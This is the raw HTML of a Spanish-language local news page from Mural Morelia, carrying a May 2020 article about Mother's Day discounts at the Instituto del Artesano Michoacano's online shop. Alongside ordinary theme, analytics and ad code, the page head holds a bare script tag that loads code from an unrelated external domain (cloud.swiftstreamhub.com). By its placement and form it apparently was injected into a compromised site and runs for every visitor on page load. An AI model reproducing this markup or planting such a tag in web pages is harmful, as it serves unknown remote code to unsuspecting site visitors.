                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="be59a37b29";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/comunidad/",
                    "name": "Comunidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/",
                    "name": "Emprendedores"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/",
                    "name": "Para festejar a mamá, tendrá IAM descuentos en su tienda en línea"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5064 single-format-standard wp-theme-Newspaper para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">19.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunes, febrero 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Comunidad" class="entry-crumb" href="https://muralmorelia.com/category/comunidad/">Comunidad</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Emprendedores" class="entry-crumb" href="https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/">Emprendedores</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Para festejar a mamá, tendrá IAM descuentos en su tienda en línea</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5064" class="post-5064 post type-post status-publish format-standard has-post-thumbnail category-emprendedores-de-morelia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://muralmorelia.com/category/comunidad/">Comunidad</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/comunidad/emprendedores-de-morelia/">Emprendedores</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Para festejar a mamá, tendrá IAM descuentos en su tienda en línea</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-05T18:23:56+00:00" >mayo 5, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5064">846</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea&url=https%3A%2F%2Fmuralmorelia.com%2Fpara-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg&description=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Para+festejar+a+mam%C3%A1%2C+tendr%C3%A1+IAM+descuentos+en+su+tienda+en+l%C3%ADnea %0A%0A https://muralmorelia.com/para-festejar-a-mama-tendra-iam-descuentos-en-su-tienda-en-linea/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg" srcset="https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367.jpg 640w, https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2020/05/IMG_20200505_132207_367-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG_20200505_132207_367.jpg"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_698120d4a4d00_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_698120d4a4d00_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_698120d4a4d00_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Morelia, Michoacán, a 5 de mayo de 2020.- Durante todo el mes de mayo la tienda en línea del Instituto del Artesano Michoacano (IAM), “artesanías-michoacan.com”, tendrá el 10 por ciento de descuento en los departamentos de moda y accesorios y en hogar y estilo, informó la directora general del IAM, María Emilia Reyes Oseguera.</p>
<p>Detalló que los descuentos tendrán dos códigos de promoción, uno es “consiente a mamá”, que será vigente todo este mes en el departamento de moda y accesorios. El otro es “quédate en casa 05” que aplica para el área de hogar y estilo.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_1_698120d4a3cef_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_698120d4a3cef_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_698120d4a3cef_rand.td-a-rec-img img {
